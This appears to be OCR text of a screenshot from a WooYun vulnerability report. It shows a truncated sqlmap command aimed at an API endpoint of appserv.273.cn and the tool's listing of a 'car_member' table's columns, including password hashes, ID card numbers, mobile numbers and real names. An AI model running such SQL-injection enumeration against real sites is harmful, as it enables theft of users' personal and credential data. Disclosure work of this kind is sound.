 管理员: sqlmap - sqlmap.py -u "http://appserv.273.cn/1.3/search.getSaleDetail?_api_time=...
Table: car_member
[45 columns]
+---------------------+-----------------------+
| Column | Type |
+---------------------+-----------------------+
| address | varchar(100) |
| adopt_number | int(10) |
| allow_insert_nums | int(10) |
| allow_update_times | int(10) |
| answer | varchar(20) |
| answer_number | int(10) |
| applyemember | int(10) |
| appraiser | int(10) |
| bbs_uid | mediumint(8) unsigned |
| check_email | int(10) |
| check_tel | int(10) |
| check_tel_code | int(10) |
| check_time | int(10) |
| check_user_id | int(10) |
| city | int(10) |
| email | varchar(50) |
| id | int(10) |
| idcard | varchar(20) |
| industry | int(10) |
| insert_time | int(10) |
| ip | varchar(50) |
| job | int(10) |
| last_login_time | int(10) |
| login_times | int(10) |
| member_type | int(10) |
| mobile | varchar(16) |
| money_account | varchar(50) |
| money_name | varchar(60) |
| new_passwd | varchar(32) |
| old_id | int(10) |
| passwd | varchar(32) |
| passwd_strength | int(10) |
| province | int(10) |
| qq_login | varchar(50) |
| question | int(10) |
| question_number | int(10) |
| real_name | varchar(60) |
| sex | int(10) |
www.wooyun.org